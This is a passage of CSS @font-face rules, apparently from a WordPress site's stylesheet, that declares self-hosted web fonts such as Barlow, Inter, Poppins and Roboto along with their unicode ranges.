  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/barlow/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/barlow/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/barlow/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/lato/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/lato/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* sinhala */
@font-face {
  font-family: 'Abhaya Libre';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/abhaya-libre/font) format('woff');
  unicode-range: U+0964-0965, U+0D81-0DF4, U+1CF2, U+200C-200D, U+25CC, U+111E1-111F4;
}
/* latin-ext */
@font-face {
  font-family: 'Abhaya Libre';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/abhaya-libre/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Abhaya Libre';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/abhaya-libre/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Ubuntu';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/ubuntu/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Ubuntu';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/ubuntu/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Ubuntu';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/ubuntu/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Ubuntu';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/ubuntu/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* latin-ext */
@font-face {
  font-family: 'Ubuntu';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/ubuntu/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Ubuntu';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/ubuntu/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* arabic */
@font-face {
  font-family: 'Rubik';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/rubik/font) format('woff');
  unicode-range: U+0600-06FF, U+0750-077F, U+0870-088E, U+0890-0891, U+0897-08E1, U+08E3-08FF, U+200C-200E, U+2010-2011, U+204F, U+2E41, U+FB50-FDFF, U+FE70-FE74, U+FE76-FEFC, U+102E0-102FB, U+10E60-10E7E, U+10EC2-10EC4, U+10EFC-10EFF, U+1EE00-1EE03, U+1EE05-1EE1F, U+1EE21-1EE22, U+1EE24, U+1EE27, U+1EE29-1EE32, U+1EE34-1EE37, U+1EE39, U+1EE3B, U+1EE42, U+1EE47, U+1EE49, U+1EE4B, U+1EE4D-1EE4F, U+1EE51-1EE52, U+1EE54, U+1EE57, U+1EE59, U+1EE5B, U+1EE5D, U+1EE5F, U+1EE61-1EE62, U+1EE64, U+1EE67-1EE6A, U+1EE6C-1EE72, U+1EE74-1EE77, U+1EE79-1EE7C, U+1EE7E, U+1EE80-1EE89, U+1EE8B-1EE9B, U+1EEA1-1EEA3, U+1EEA5-1EEA9, U+1EEAB-1EEBB, U+1EEF0-1EEF1;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Rubik';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/rubik/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Rubik';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/rubik/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* hebrew */
@font-face {
  font-family: 'Rubik';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/rubik/font) format('woff');
  unicode-range: U+0307-0308, U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* latin-ext */
@font-face {
  font-family: 'Rubik';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/rubik/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Rubik';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/rubik/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Nunito';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/nunito/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Nunito';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/nunito/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Nunito';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/nunito/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Nunito';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/nunito/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Nunito';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/nunito/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/mulish/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/mulish/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/mulish/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/mulish/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/mulish/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Aleo';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/aleo/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Aleo';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/aleo/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Aleo';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/aleo/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* latin-ext */
@font-face {
  font-family: 'Titillium Web';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/titillium-web/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Titillium Web';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/titillium-web/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'PT Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/pt-sans/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'PT Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/pt-sans/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* latin-ext */
@font-face {
  font-family: 'PT Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/pt-sans/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'PT Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/pt-sans/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://ihope.org.au/wp-content/fonts/montserrat/font) format('woff');
